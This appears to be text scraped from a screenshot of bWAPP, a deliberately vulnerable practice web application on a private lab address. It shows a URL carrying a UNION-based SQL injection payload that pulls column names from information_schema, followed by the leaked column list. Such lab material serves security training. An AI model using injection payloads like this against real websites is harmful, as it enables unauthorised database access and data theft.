 bWAPP - SQL Injection
192.168.154.129/bWAPP/sqli_1.php?title=1%27+union+select+1%2Ccolumn_name%2C3%2C4%2C5%2C6%2C7+from+information_schema.columns--+-&action=search
BLOCK_OPS_OUT 3 5 4 Link
MESSAGES_SENT 3 5 4 Link
MESSAGES_RECEIVED 3 5 4 Link
PAGE_FAULTS_MAJOR 3 5 4 Link
PAGE_FAULTS_MINOR 3 5 4 Link
SWAPS 3 5 4 Link
SOURCE_FUNCTION 3 5 4 Link
SOURCE_FILE 3 5 4 Link
SOURCE_LINE 3 5 4 Link
SPECIFIC_NAME 3 5 4 Link
ROUTINE_CATALOG 3 5 4 Link
ROUTINE_SCHEMA 3 5 4 Link
ROUTINE_NAME 3 5 4 Link
ROUTINE_TYPE 3 5 4 Link